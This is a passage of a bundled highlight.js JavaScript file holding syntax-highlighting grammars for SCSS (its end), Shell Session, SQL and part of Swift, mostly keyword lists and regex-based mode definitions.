	        begin: ':(:)?(' + PSEUDO_ELEMENTS$1.join('|') + ')'
	      },
	      VARIABLE,
	      { // pseudo-selector params
	        begin: /\(/,
	        end: /\)/,
	        contains: [ modes.CSS_NUMBER_MODE ]
	      },
	      modes.CSS_VARIABLE,
	      {
	        className: 'attribute',
	        begin: '\\b(' + ATTRIBUTES.join('|') + ')\\b'
	      },
	      { begin: '\\b(whitespace|wait|w-resize|visible|vertical-text|vertical-ideographic|uppercase|upper-roman|upper-alpha|underline|transparent|top|thin|thick|text|text-top|text-bottom|tb-rl|table-header-group|table-footer-group|sw-resize|super|strict|static|square|solid|small-caps|separate|se-resize|scroll|s-resize|rtl|row-resize|ridge|right|repeat|repeat-y|repeat-x|relative|progress|pointer|overline|outside|outset|oblique|nowrap|not-allowed|normal|none|nw-resize|no-repeat|no-drop|newspaper|ne-resize|n-resize|move|middle|medium|ltr|lr-tb|lowercase|lower-roman|lower-alpha|loose|list-item|line|line-through|line-edge|lighter|left|keep-all|justify|italic|inter-word|inter-ideograph|inside|inset|inline|inline-block|inherit|inactive|ideograph-space|ideograph-parenthesis|ideograph-numeric|ideograph-alpha|horizontal|hidden|help|hand|groove|fixed|ellipsis|e-resize|double|dotted|distribute|distribute-space|distribute-letter|distribute-all-lines|disc|disabled|default|decimal|dashed|crosshair|collapse|col-resize|circle|char|center|capitalize|break-word|break-all|bottom|both|bolder|bold|block|bidi-override|below|baseline|auto|always|all-scroll|absolute|table|table-cell)\\b' },
	      {
	        begin: /:/,
	        end: /[;}{]/,
	        relevance: 0,
	        contains: [
	          modes.BLOCK_COMMENT,
	          VARIABLE,
	          modes.HEXCOLOR,
	          modes.CSS_NUMBER_MODE,
	          hljs.QUOTE_STRING_MODE,
	          hljs.APOS_STRING_MODE,
	          modes.IMPORTANT,
	          modes.FUNCTION_DISPATCH
	        ]
	      },
	      // matching these here allows us to treat them more like regular CSS
	      // rules so everything between the {} gets regular rule highlighting,
	      // which is what we want for page and font-face
	      {
	        begin: '@(page|font-face)',
	        keywords: {
	          $pattern: AT_IDENTIFIER,
	          keyword: '@page @font-face'
	        }
	      },
	      {
	        begin: '@',
	        end: '[{;]',
	        returnBegin: true,
	        keywords: {
	          $pattern: /[a-z-]+/,
	          keyword: AT_MODIFIERS,
	          attribute: MEDIA_FEATURES.join(" ")
	        },
	        contains: [
	          {
	            begin: AT_IDENTIFIER,
	            className: "keyword"
	          },
	          {
	            begin: /[a-z-]+(?=:)/,
	            className: "attribute"
	          },
	          VARIABLE,
	          hljs.QUOTE_STRING_MODE,
	          hljs.APOS_STRING_MODE,
	          modes.HEXCOLOR,
	          modes.CSS_NUMBER_MODE
	        ]
	      },
	      modes.FUNCTION_DISPATCH
	    ]
	  };
	}

	scss_1 = scss;
	return scss_1;
}

/*
Language: Shell Session
Requires: bash.js
Author: TSUYUSATO Kitsune <make.just.on@gmail.com>
Category: common
Audit: 2020
*/

var shell_1;
var hasRequiredShell;

function requireShell () {
	if (hasRequiredShell) return shell_1;
	hasRequiredShell = 1;
	/** @type LanguageFn */
	function shell(hljs) {
	  return {
	    name: 'Shell Session',
	    aliases: [
	      'console',
	      'shellsession'
	    ],
	    contains: [
	      {
	        className: 'meta.prompt',
	        // We cannot add \s (spaces) in the regular expression otherwise it will be too broad and produce unexpected result.
	        // For instance, in the following example, it would match "echo /path/to/home >" as a prompt:
	        // echo /path/to/home > t.exe
	        begin: /^\s{0,3}[/~\w\d[\]()@-]*[>%$#][ ]?/,
	        starts: {
	          end: /[^\\](?=\s*$)/,
	          subLanguage: 'bash'
	        }
	      }
	    ]
	  };
	}

	shell_1 = shell;
	return shell_1;
}

/*
 Language: SQL
 Website: https://en.wikipedia.org/wiki/SQL
 Category: common, database
 */

var sql_1;
var hasRequiredSql;

function requireSql () {
	if (hasRequiredSql) return sql_1;
	hasRequiredSql = 1;
	/*

	Goals:

	SQL is intended to highlight basic/common SQL keywords and expressions

	- If pretty much every single SQL server includes supports, then it's a canidate.
	- It is NOT intended to include tons of vendor specific keywords (Oracle, MySQL,
	  PostgreSQL) although the list of data types is purposely a bit more expansive.
	- For more specific SQL grammars please see:
	  - PostgreSQL and PL/pgSQL - core
	  - T-SQL - https://github.com/highlightjs/highlightjs-tsql
	  - sql_more (core)

	 */

	function sql(hljs) {
	  const regex = hljs.regex;
	  const COMMENT_MODE = hljs.COMMENT('--', '$');
	  const STRING = {
	    className: 'string',
	    variants: [
	      {
	        begin: /'/,
	        end: /'/,
	        contains: [ { begin: /''/ } ]
	      }
	    ]
	  };
	  const QUOTED_IDENTIFIER = {
	    begin: /"/,
	    end: /"/,
	    contains: [ { begin: /""/ } ]
	  };

	  const LITERALS = [
	    "true",
	    "false",
	    // Not sure it's correct to call NULL literal, and clauses like IS [NOT] NULL look strange that way.
	    // "null",
	    "unknown"
	  ];

	  const MULTI_WORD_TYPES = [
	    "double precision",
	    "large object",
	    "with timezone",
	    "without timezone"
	  ];

	  const TYPES = [
	    'bigint',
	    'binary',
	    'blob',
	    'boolean',
	    'char',
	    'character',
	    'clob',
	    'date',
	    'dec',
	    'decfloat',
	    'decimal',
	    'float',
	    'int',
	    'integer',
	    'interval',
	    'nchar',
	    'nclob',
	    'national',
	    'numeric',
	    'real',
	    'row',
	    'smallint',
	    'time',
	    'timestamp',
	    'varchar',
	    'varying', // modifier (character varying)
	    'varbinary'
	  ];

	  const NON_RESERVED_WORDS = [
	    "add",
	    "asc",
	    "collation",
	    "desc",
	    "final",
	    "first",
	    "last",
	    "view"
	  ];

	  // https://jakewheat.github.io/sql-overview/sql-2016-foundation-grammar.html#reserved-word
	  const RESERVED_WORDS = [
	    "abs",
	    "acos",
	    "all",
	    "allocate",
	    "alter",
	    "and",
	    "any",
	    "are",
	    "array",
	    "array_agg",
	    "array_max_cardinality",
	    "as",
	    "asensitive",
	    "asin",
	    "asymmetric",
	    "at",
	    "atan",
	    "atomic",
	    "authorization",
	    "avg",
	    "begin",
	    "begin_frame",
	    "begin_partition",
	    "between",
	    "bigint",
	    "binary",
	    "blob",
	    "boolean",
	    "both",
	    "by",
	    "call",
	    "called",
	    "cardinality",
	    "cascaded",
	    "case",
	    "cast",
	    "ceil",
	    "ceiling",
	    "char",
	    "char_length",
	    "character",
	    "character_length",
	    "check",
	    "classifier",
	    "clob",
	    "close",
	    "coalesce",
	    "collate",
	    "collect",
	    "column",
	    "commit",
	    "condition",
	    "connect",
	    "constraint",
	    "contains",
	    "convert",
	    "copy",
	    "corr",
	    "corresponding",
	    "cos",
	    "cosh",
	    "count",
	    "covar_pop",
	    "covar_samp",
	    "create",
	    "cross",
	    "cube",
	    "cume_dist",
	    "current",
	    "current_catalog",
	    "current_date",
	    "current_default_transform_group",
	    "current_path",
	    "current_role",
	    "current_row",
	    "current_schema",
	    "current_time",
	    "current_timestamp",
	    "current_path",
	    "current_role",
	    "current_transform_group_for_type",
	    "current_user",
	    "cursor",
	    "cycle",
	    "date",
	    "day",
	    "deallocate",
	    "dec",
	    "decimal",
	    "decfloat",
	    "declare",
	    "default",
	    "define",
	    "delete",
	    "dense_rank",
	    "deref",
	    "describe",
	    "deterministic",
	    "disconnect",
	    "distinct",
	    "double",
	    "drop",
	    "dynamic",
	    "each",
	    "element",
	    "else",
	    "empty",
	    "end",
	    "end_frame",
	    "end_partition",
	    "end-exec",
	    "equals",
	    "escape",
	    "every",
	    "except",
	    "exec",
	    "execute",
	    "exists",
	    "exp",
	    "external",
	    "extract",
	    "false",
	    "fetch",
	    "filter",
	    "first_value",
	    "float",
	    "floor",
	    "for",
	    "foreign",
	    "frame_row",
	    "free",
	    "from",
	    "full",
	    "function",
	    "fusion",
	    "get",
	    "global",
	    "grant",
	    "group",
	    "grouping",
	    "groups",
	    "having",
	    "hold",
	    "hour",
	    "identity",
	    "in",
	    "indicator",
	    "initial",
	    "inner",
	    "inout",
	    "insensitive",
	    "insert",
	    "int",
	    "integer",
	    "intersect",
	    "intersection",
	    "interval",
	    "into",
	    "is",
	    "join",
	    "json_array",
	    "json_arrayagg",
	    "json_exists",
	    "json_object",
	    "json_objectagg",
	    "json_query",
	    "json_table",
	    "json_table_primitive",
	    "json_value",
	    "lag",
	    "language",
	    "large",
	    "last_value",
	    "lateral",
	    "lead",
	    "leading",
	    "left",
	    "like",
	    "like_regex",
	    "listagg",
	    "ln",
	    "local",
	    "localtime",
	    "localtimestamp",
	    "log",
	    "log10",
	    "lower",
	    "match",
	    "match_number",
	    "match_recognize",
	    "matches",
	    "max",
	    "member",
	    "merge",
	    "method",
	    "min",
	    "minute",
	    "mod",
	    "modifies",
	    "module",
	    "month",
	    "multiset",
	    "national",
	    "natural",
	    "nchar",
	    "nclob",
	    "new",
	    "no",
	    "none",
	    "normalize",
	    "not",
	    "nth_value",
	    "ntile",
	    "null",
	    "nullif",
	    "numeric",
	    "octet_length",
	    "occurrences_regex",
	    "of",
	    "offset",
	    "old",
	    "omit",
	    "on",
	    "one",
	    "only",
	    "open",
	    "or",
	    "order",
	    "out",
	    "outer",
	    "over",
	    "overlaps",
	    "overlay",
	    "parameter",
	    "partition",
	    "pattern",
	    "per",
	    "percent",
	    "percent_rank",
	    "percentile_cont",
	    "percentile_disc",
	    "period",
	    "portion",
	    "position",
	    "position_regex",
	    "power",
	    "precedes",
	    "precision",
	    "prepare",
	    "primary",
	    "procedure",
	    "ptf",
	    "range",
	    "rank",
	    "reads",
	    "real",
	    "recursive",
	    "ref",
	    "references",
	    "referencing",
	    "regr_avgx",
	    "regr_avgy",
	    "regr_count",
	    "regr_intercept",
	    "regr_r2",
	    "regr_slope",
	    "regr_sxx",
	    "regr_sxy",
	    "regr_syy",
	    "release",
	    "result",
	    "return",
	    "returns",
	    "revoke",
	    "right",
	    "rollback",
	    "rollup",
	    "row",
	    "row_number",
	    "rows",
	    "running",
	    "savepoint",
	    "scope",
	    "scroll",
	    "search",
	    "second",
	    "seek",
	    "select",
	    "sensitive",
	    "session_user",
	    "set",
	    "show",
	    "similar",
	    "sin",
	    "sinh",
	    "skip",
	    "smallint",
	    "some",
	    "specific",
	    "specifictype",
	    "sql",
	    "sqlexception",
	    "sqlstate",
	    "sqlwarning",
	    "sqrt",
	    "start",
	    "static",
	    "stddev_pop",
	    "stddev_samp",
	    "submultiset",
	    "subset",
	    "substring",
	    "substring_regex",
	    "succeeds",
	    "sum",
	    "symmetric",
	    "system",
	    "system_time",
	    "system_user",
	    "table",
	    "tablesample",
	    "tan",
	    "tanh",
	    "then",
	    "time",
	    "timestamp",
	    "timezone_hour",
	    "timezone_minute",
	    "to",
	    "trailing",
	    "translate",
	    "translate_regex",
	    "translation",
	    "treat",
	    "trigger",
	    "trim",
	    "trim_array",
	    "true",
	    "truncate",
	    "uescape",
	    "union",
	    "unique",
	    "unknown",
	    "unnest",
	    "update",
	    "upper",
	    "user",
	    "using",
	    "value",
	    "values",
	    "value_of",
	    "var_pop",
	    "var_samp",
	    "varbinary",
	    "varchar",
	    "varying",
	    "versioning",
	    "when",
	    "whenever",
	    "where",
	    "width_bucket",
	    "window",
	    "with",
	    "within",
	    "without",
	    "year",
	  ];

	  // these are reserved words we have identified to be functions
	  // and should only be highlighted in a dispatch-like context
	  // ie, array_agg(...), etc.
	  const RESERVED_FUNCTIONS = [
	    "abs",
	    "acos",
	    "array_agg",
	    "asin",
	    "atan",
	    "avg",
	    "cast",
	    "ceil",
	    "ceiling",
	    "coalesce",
	    "corr",
	    "cos",
	    "cosh",
	    "count",
	    "covar_pop",
	    "covar_samp",
	    "cume_dist",
	    "dense_rank",
	    "deref",
	    "element",
	    "exp",
	    "extract",
	    "first_value",
	    "floor",
	    "json_array",
	    "json_arrayagg",
	    "json_exists",
	    "json_object",
	    "json_objectagg",
	    "json_query",
	    "json_table",
	    "json_table_primitive",
	    "json_value",
	    "lag",
	    "last_value",
	    "lead",
	    "listagg",
	    "ln",
	    "log",
	    "log10",
	    "lower",
	    "max",
	    "min",
	    "mod",
	    "nth_value",
	    "ntile",
	    "nullif",
	    "percent_rank",
	    "percentile_cont",
	    "percentile_disc",
	    "position",
	    "position_regex",
	    "power",
	    "rank",
	    "regr_avgx",
	    "regr_avgy",
	    "regr_count",
	    "regr_intercept",
	    "regr_r2",
	    "regr_slope",
	    "regr_sxx",
	    "regr_sxy",
	    "regr_syy",
	    "row_number",
	    "sin",
	    "sinh",
	    "sqrt",
	    "stddev_pop",
	    "stddev_samp",
	    "substring",
	    "substring_regex",
	    "sum",
	    "tan",
	    "tanh",
	    "translate",
	    "translate_regex",
	    "treat",
	    "trim",
	    "trim_array",
	    "unnest",
	    "upper",
	    "value_of",
	    "var_pop",
	    "var_samp",
	    "width_bucket",
	  ];

	  // these functions can
	  const POSSIBLE_WITHOUT_PARENS = [
	    "current_catalog",
	    "current_date",
	    "current_default_transform_group",
	    "current_path",
	    "current_role",
	    "current_schema",
	    "current_transform_group_for_type",
	    "current_user",
	    "session_user",
	    "system_time",
	    "system_user",
	    "current_time",
	    "localtime",
	    "current_timestamp",
	    "localtimestamp"
	  ];

	  // those exist to boost relevance making these very
	  // "SQL like" keyword combos worth +1 extra relevance
	  const COMBOS = [
	    "create table",
	    "insert into",
	    "primary key",
	    "foreign key",
	    "not null",
	    "alter table",
	    "add constraint",
	    "grouping sets",
	    "on overflow",
	    "character set",
	    "respect nulls",
	    "ignore nulls",
	    "nulls first",
	    "nulls last",
	    "depth first",
	    "breadth first"
	  ];

	  const FUNCTIONS = RESERVED_FUNCTIONS;

	  const KEYWORDS = [
	    ...RESERVED_WORDS,
	    ...NON_RESERVED_WORDS
	  ].filter((keyword) => {
	    return !RESERVED_FUNCTIONS.includes(keyword);
	  });

	  const VARIABLE = {
	    className: "variable",
	    begin: /@[a-z0-9]+/,
	  };

	  const OPERATOR = {
	    className: "operator",
	    begin: /[-+*/=%^~]|&&?|\|\|?|!=?|<(?:=>?|<|>)?|>[>=]?/,
	    relevance: 0,
	  };

	  const FUNCTION_CALL = {
	    begin: regex.concat(/\b/, regex.either(...FUNCTIONS), /\s*\(/),
	    relevance: 0,
	    keywords: { built_in: FUNCTIONS }
	  };

	  // keywords with less than 3 letters are reduced in relevancy
	  function reduceRelevancy(list, {
	    exceptions, when
	  } = {}) {
	    const qualifyFn = when;
	    exceptions = exceptions || [];
	    return list.map((item) => {
	      if (item.match(/\|\d+$/) || exceptions.includes(item)) {
	        return item;
	      } else if (qualifyFn(item)) {
	        return `${item}|0`;
	      } else {
	        return item;
	      }
	    });
	  }

	  return {
	    name: 'SQL',
	    case_insensitive: true,
	    // does not include {} or HTML tags `</`
	    illegal: /[{}]|<\//,
	    keywords: {
	      $pattern: /\b[\w\.]+/,
	      keyword:
	        reduceRelevancy(KEYWORDS, { when: (x) => x.length < 3 }),
	      literal: LITERALS,
	      type: TYPES,
	      built_in: POSSIBLE_WITHOUT_PARENS
	    },
	    contains: [
	      {
	        begin: regex.either(...COMBOS),
	        relevance: 0,
	        keywords: {
	          $pattern: /[\w\.]+/,
	          keyword: KEYWORDS.concat(COMBOS),
	          literal: LITERALS,
	          type: TYPES
	        },
	      },
	      {
	        className: "type",
	        begin: regex.either(...MULTI_WORD_TYPES)
	      },
	      FUNCTION_CALL,
	      VARIABLE,
	      STRING,
	      QUOTED_IDENTIFIER,
	      hljs.C_NUMBER_MODE,
	      hljs.C_BLOCK_COMMENT_MODE,
	      COMMENT_MODE,
	      OPERATOR
	    ]
	  };
	}

	sql_1 = sql;
	return sql_1;
}

/**
 * @param {string} value
 * @returns {RegExp}
 * */

var swift_1;
var hasRequiredSwift;

function requireSwift () {
	if (hasRequiredSwift) return swift_1;
	hasRequiredSwift = 1;
	/**
	 * @param {RegExp | string } re
	 * @returns {string}
	 */
	function source(re) {
	  if (!re) return null;
	  if (typeof re === "string") return re;

	  return re.source;
	}

	/**
	 * @param {RegExp | string } re
	 * @returns {string}
	 */
	function lookahead(re) {
	  return concat('(?=', re, ')');
	}

	/**
	 * @param {...(RegExp | string) } args
	 * @returns {string}
	 */
	function concat(...args) {
	  const joined = args.map((x) => source(x)).join("");
	  return joined;
	}

	/**
	 * @param { Array<string | RegExp | Object> } args
	 * @returns {object}
	 */
	function stripOptionsFromArgs(args) {
	  const opts = args[args.length - 1];

	  if (typeof opts === 'object' && opts.constructor === Object) {
	    args.splice(args.length - 1, 1);
	    return opts;
	  } else {
	    return {};
	  }
	}

	/** @typedef { {capture?: boolean} } RegexEitherOptions */

	/**
	 * Any of the passed expresssions may match
	 *
	 * Creates a huge this | this | that | that match
	 * @param {(RegExp | string)[] | [...(RegExp | string)[], RegexEitherOptions]} args
	 * @returns {string}
	 */
	function either(...args) {
	  /** @type { object & {capture?: boolean} }  */
	  const opts = stripOptionsFromArgs(args);
	  const joined = '('
	    + (opts.capture ? "" : "?:")
	    + args.map((x) => source(x)).join("|") + ")";
	  return joined;
	}

	const keywordWrapper = keyword => concat(
	  /\b/,
	  keyword,
	  /\w$/.test(keyword) ? /\b/ : /\B/
	);

	// Keywords that require a leading dot.
	const dotKeywords = [
	  'Protocol', // contextual
	  'Type' // contextual
	].map(keywordWrapper);

	// Keywords that may have a leading dot.
	const optionalDotKeywords = [
	  'init',
	  'self'
	].map(keywordWrapper);

	// should register as keyword, not type
	const keywordTypes = [
	  'Any',
	  'Self'
	];

	// Regular keywords and literals.
	const keywords = [
	  // strings below will be fed into the regular `keywords` engine while regex
	  // will result in additional modes being created to scan for those keywords to
	  // avoid conflicts with other rules
	  'actor',
	  'any', // contextual
	  'associatedtype',
	  'async',
	  'await',
	  /as\?/, // operator
	  /as!/, // operator
	  'as', // operator
	  'break',
	  'case',
	  'catch',
	  'class',
	  'continue',
	  'convenience', // contextual
	  'default',
	  'defer',
	  'deinit',
	  'didSet', // contextual
	  'distributed',
	  'do',
	  'dynamic', // contextual
	  'else',
	  'enum',
	  'extension',
	  'fallthrough',
	  /fileprivate\(set\)/,
	  'fileprivate',
	  'final', // contextual
	  'for',
	  'func',
	  'get', // contextual
	  'guard',
	  'if',
	  'import',
	  'indirect', // contextual
	  'infix', // contextual
	  /init\?/,
	  /init!/,
	  'inout',
	  /internal\(set\)/,
	  'internal',
	  'in',
	  'is', // operator
	  'isolated', // contextual
	  'nonisolated', // contextual
	  'lazy', // contextual
	  'let',
	  'mutating', // contextual
	  'nonmutating', // contextual
	  /open\(set\)/, // contextual
	  'open', // contextual
	  'operator',
	  'optional', // contextual
	  'override', // contextual
	  'postfix', // contextual
	  'precedencegroup',
	  'prefix', // contextual
	  /private\(set\)/,
	  'private',
	  'protocol',
	  /public\(set\)/,
	  'public',
	  'repeat',
	  'required', // contextual
	  'rethrows',
	  'return',
	  'set', // contextual
	  'some', // contextual
	  'static',
	  'struct',
	  'subscript',
	  'super',
	  'switch',
	  'throws',
	  'throw',
	  /try\?/, // operator
	  /try!/, // operator
	  'try', // operator
	  'typealias',
	  /unowned\(safe\)/, // contextual
	  /unowned\(unsafe\)/, // contextual
	  'unowned', // contextual
	  'var',
	  'weak', // contextual
	  'where',
	  'while',
	  'willSet' // contextual
	];

	// NOTE: Contextual keywords are reserved only in specific contexts.
	// Ideally, these should be matched using modes to avoid false positives.

	// Literals.
	const literals = [
	  'false',
	  'nil',
	  'true'
	];

	// Keywords used in precedence groups.
	const precedencegroupKeywords = [
	  'assignment',
	  'associativity',
	  'higherThan',
	  'left',
	  'lowerThan',
	  'none',
	  'right'
	];

	// Keywords that start with a number sign (#).
	// #(un)available is handled separately.
	const numberSignKeywords = [
	  '#colorLiteral',
	  '#column',
	  '#dsohandle',
	  '#else',
	  '#elseif',
	  '#endif',
	  '#error',
	  '#file',
	  '#fileID',
	  '#fileLiteral',
	  '#filePath',
	  '#function',
	  '#if',
	  '#imageLiteral',
	  '#keyPath',
	  '#line',
	  '#selector',
	  '#sourceLocation',
	  '#warn_unqualified_access',
	  '#warning'
	];

	// Global functions in the Standard Library.
	const builtIns = [
	  'abs',
	  'all',
	  'any',
	  'assert',
	  'assertionFailure',
	  'debugPrint',
	  'dump',
	  'fatalError',
	  'getVaList',
	  'isKnownUniquelyReferenced',
	  'max',
	  'min',
	  'numericCast',
	  'pointwiseMax',
	  'pointwiseMin',
	  'precondition',
	  'preconditionFailure',
	  'print',
	  'readLine',
	  'repeatElement',
	  'sequence',
	  'stride',
	  'swap',
	  'swift_unboxFromSwiftValueWithType',
	  'transcode',
	  'type',
	  'unsafeBitCast',
	  'unsafeDowncast',
	  'withExtendedLifetime',
	  'withUnsafeMutablePointer',
	  'withUnsafePointer',
	  'withVaList',
	  'withoutActuallyEscaping',
	  'zip'
	];

	// Valid first characters for operators.
	const operatorHead = either(
	  /[/=\-+!*%<>&|^~?]/,
	  /[\u00A1-\u00A7]/,
	  /[\u00A9\u00AB]/,
	  /[\u00AC\u00AE]/,
	  /[\u00B0\u00B1]/,
	  /[\u00B6\u00BB\u00BF\u00D7\u00F7]/,
	  /[\u2016-\u2017]/,
	  /[\u2020-\u2027]/,
	  /[\u2030-\u203E]/,
	  /[\u2041-\u2053]/,
	  /[\u2055-\u205E]/,
	  /[\u2190-\u23FF]/,
	  /[\u2500-\u2775]/,
	  /[\u2794-\u2BFF]/,
	  /[\u2E00-\u2E7F]/,
	  /[\u3001-\u3003]/,
	  /[\u3008-\u3020]/,
	  /[\u3030]/
	);

	// Valid characters for operators.
	const operatorCharacter = either(
	  operatorHead,
	  /[\u0300-\u036F]/,
	  /[\u1DC0-\u1DFF]/,
	  /[\u20D0-\u20FF]/,
	  /[\uFE00-\uFE0F]/,
	  /[\uFE20-\uFE2F]/
	  // TODO: The following characters are also allowed, but the regex isn't supported yet.
	  // /[\u{E0100}-\u{E01EF}]/u
	);

	// Valid operator.
	const operator = concat(operatorHead, operatorCharacter, '*');

	// Valid first characters for identifiers.
	const identifierHead = either(
	  /[a-zA-Z_]/,
	  /[\u00A8\u00AA\u00AD\u00AF\u00B2-\u00B5\u00B7-\u00BA]/,
	  /[\u00BC-\u00BE\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u00FF]/,
	  /[\u0100-\u02FF\u0370-\u167F\u1681-\u180D\u180F-\u1DBF]/,
	  /[\u1E00-\u1FFF]/,
	  /[\u200B-\u200D\u202A-\u202E\u203F-\u2040\u2054\u2060-\u206F]/,
	  /[\u2070-\u20CF\u2100-\u218F\u2460-\u24FF\u2776-\u2793]/,
	  /[\u2C00-\u2DFF\u2E80-\u2FFF]/,
	  /[\u3004-\u3007\u3021-\u302F\u3031-\u303F\u3040-\uD7FF]/,
	  /[\uF900-\uFD3D\uFD40-\uFDCF\uFDF0-\uFE1F\uFE30-\uFE44]/,
	  /[\uFE47-\uFEFE\uFF00-\uFFFD]/ // Should be /[\uFE47-\uFFFD]/, but we have to exclude FEFF.
	  // The following characters are also allowed, but the regexes aren't supported yet.
	  // /[\u{10000}-\u{1FFFD}\u{20000-\u{2FFFD}\u{30000}-\u{3FFFD}\u{40000}-\u{4FFFD}]/u,
	  // /[\u{50000}-\u{5FFFD}\u{60000-\u{6FFFD}\u{70000}-\u{7FFFD}\u{80000}-\u{8FFFD}]/u,
	  // /[\u{90000}-\u{9FFFD}\u{A0000-\u{AFFFD}\u{B0000}-\u{BFFFD}\u{C0000}-\u{CFFFD}]/u,
	  // /[\u{D0000}-\u{DFFFD}\u{E0000-\u{EFFFD}]/u
	);

	// Valid characters for identifiers.
	const identifierCharacter = either(
	  identifierHead,
	  /\d/,
	  /[\u0300-\u036F\u1DC0-\u1DFF\u20D0-\u20FF\uFE20-\uFE2F]/
	);

	// Valid identifier.
	const identifier = concat(identifierHead, identifierCharacter, '*');

	// Valid type identifier.
	const typeIdentifier = concat(/[A-Z]/, identifierCharacter, '*');

	// Built-in attributes, which are highlighted as keywords.
	// @available is handled separately.
	const keywordAttributes = [
	  'autoclosure',
	  concat(/convention\(/, either('swift', 'block', 'c'), /\)/),
	  'discardableResult',
	  'dynamicCallable',
	  'dynamicMemberLookup',
	  'escaping',
	  'frozen',
	  'GKInspectable',
	  'IBAction',
	  'IBDesignable',
	  'IBInspectable',
	  'IBOutlet',
	  'IBSegueAction',
	  'inlinable',
	  'main',
	  'nonobjc',
	  'NSApplicationMain',
	  'NSCopying',
	  'NSManaged',
	  concat(/objc\(/, identifier, /\)/),
	  'objc',
	  'objcMembers',
	  'propertyWrapper',
	  'requires_stored_property_inits',
	  'resultBuilder',
	  'testable',
	  'UIApplicationMain',
	  'unknown',
	  'usableFromInline'
	];

	// Contextual keywords used in @available and #(un)available.
	const availabilityKeywords = [
	  'iOS',
	  'iOSApplicationExtension',
	  'macOS',
	  'macOSApplicationExtension',
	  'macCatalyst',
	  'macCatalystApplicationExtension',
	  'watchOS',
	  'watchOSApplicationExtension',
	  'tvOS',
	  'tvOSApplicationExtension',
	  'swift'
	];

	/*
	Language: Swift
	Description: Swift is a general-purpose programming language built using a modern approach to safety, performance, and software design patterns.
	Author: Steven Van Impe <steven.vanimpe@icloud.com>
	Contributors: Chris Eidhof <chris@eidhof.nl>, Nate Cook <natecook@gmail.com>, Alexander Lichter <manniL@gmx.net>, Richard Gibson <gibson042@github>
	Website: https://swift.org
	Category: common, system
	*/

	/** @type LanguageFn */
	function swift(hljs) {
	  const WHITESPACE = {
	    match: /\s+/,
	    relevance: 0
	  };
	  // https://docs.swift.org/swift-book/ReferenceManual/LexicalStructure.html#ID411
	  const BLOCK_COMMENT = hljs.COMMENT(
	    '/\\*',
	    '\\*/',
	    { contains: [ 'self' ] }
	  );
	  const COMMENTS = [
	    hljs.C_LINE_COMMENT_MODE,
	    BLOCK_COMMENT
	  ];

	  // https://docs.swift.org/swift-book/ReferenceManual/LexicalStructure.html#ID413
	  // https://docs.swift.org/swift-book/ReferenceManual/zzSummaryOfTheGrammar.html
	  const DOT_KEYWORD = {
	    match: [
	      /\./,
	      either(...dotKeywords, ...optionalDotKeywords)
	    ],
	    className: { 2: "keyword" }
	  };
	  const KEYWORD_GUARD = {
	    // Consume .keyword to prevent highlighting properties and methods as keywords.
	    match: concat(/\./, either(...keywords)),
	    relevance: 0
	  };
	  const PLAIN_KEYWORDS = keywords
	    .filter(kw => typeof kw === 'string')
	    .concat([ "_|0" ]); // seems common, so 0 relevance
	  const REGEX_KEYWORDS = keywords
	    .filter(kw => typeof kw !== 'string') // find regex
	    .concat(keywordTypes)
	    .map(keywordWrapper);
	  const KEYWORD = { variants: [
	    {
	      className: 'keyword',
	      match: either(...REGEX_KEYWORDS, ...optionalDotKeywords)
	    }
	  ] };
	  // find all the regular keywords
	  const KEYWORDS = {
	    $pattern: either(
	      /\b\w+/, // regular keywords
	      /#\w+/ // number keywords
	    ),
	    keyword: PLAIN_KEYWORDS
	      .concat(numberSignKeywords),
	    literal: literals
	  };
	  const KEYWORD_MODES = [
	    DOT_KEYWORD,
	    KEYWORD_GUARD,
	    KEYWORD
	  ];

	  // https://github.com/apple/swift/tree/main/stdlib/public/core
	  const BUILT_IN_GUARD = {
	    // Consume .built_in to prevent highlighting properties and methods.
	    match: concat(/\./, either(...builtIns)),
	    relevance: 0
	  };
	  const BUILT_IN = {
	    className: 'built_in',
	    match: concat(/\b/, either(...builtIns), /(?=\()/)
	  };
	  const BUILT_INS = [
	    BUILT_IN_GUARD,
	    BUILT_IN
	  ];

	  // https://docs.swift.org/swift-book/ReferenceManual/LexicalStructure.html#ID418
	  const OPERATOR_GUARD = {
	    // Prevent -> from being highlighting as an operator.
	    match: /->/,
	    relevance: 0
	  };
	  const OPERATOR = {
	    className: 'operator',
	    relevance: 0,
	    variants: [
	      { match: operator },
	      {
	        // dot-operator: only operators that start with a dot are allowed to use dots as
	        // characters (..., ...<, .*, etc). So there rule here is: a dot followed by one or more
	        // characters that may also include dots.
	        match: `\\.(\\.|${operatorCharacter})+` }
	    ]
	  };
	  const OPERATORS = [
	    OPERATOR_GUARD,
	    OPERATOR
	  ];

	  // https://docs.swift.org/swift-book/ReferenceManual/LexicalStructure.html#grammar_numeric-literal
	  // TODO: Update for leading `-` after lookbehind is supported everywhere
	  const decimalDigits = '([0-9]_*)+';
	  const hexDigits = '([0-9a-fA-F]_*)+';
	  const NUMBER = {
	    className: 'number',
	    relevance: 0,
	    variants: [
	      // decimal floating-point-literal (subsumes decimal-literal)
	      { match: `\\b(${decimalDigits})(\\.(${decimalDigits}))?` + `([eE][+-]?(${decimalDigits}))?\\b` },
	      // hexadecimal floating-point-literal (subsumes hexadecimal-literal)
	      { match: `\\b0x(${hexDigits})(\\.(${hexDigits}))?` + `([pP][+-]?(${decimalDigits}))?\\b` },
	      // octal-literal
	      { match: /\b0o([0-7]_*)+\b/ },
	      // binary-literal
	      { match: /\b0b([01]_*)+\b/ }
	    ]
	  };

	  // https://docs.swift.org/swift-book/ReferenceManual/LexicalStructure.html#grammar_string-literal
	  const ESCAPED_CHARACTER = (rawDelimiter = "") => ({
	    className: 'subst',
	    variants: [
	      { match: concat(/\\/, rawDelimiter, /[0\\tnr"']/) },
	      { match: concat(/\\/, rawDelimiter, /u\{[0-9a-fA-F]{1,8}\}/) }
	    ]
	  });
	  const ESCAPED_NEWLINE = (rawDelimiter = "") => ({
	    className: 'subst',
	    match: concat(/\\/, rawDelimiter, /[\t ]*(?:[\r\n]|\r\n)/)
	  });
	  const INTERPOLATION = (rawDelimiter = "") => ({
	    className: 'subst',
	    label: "interpol",
	    begin: concat(/\\/, rawDelimiter, /\(/),
	    end: /\)/
	  });
	  const MULTILINE_STRING = (rawDelimiter = "") => ({
	    begin: concat(rawDelimiter, /"""/),
	    end: concat(/"""/, rawDelimiter),
	    contains: [
	      ESCAPED_CHARACTER(rawDelimiter),
	      ESCAPED_NEWLINE(rawDelimiter),
	      INTERPOLATION(rawDelimiter)
	    ]
	  });
	  const SINGLE_LINE_STRING = (rawDelimiter = "") => ({
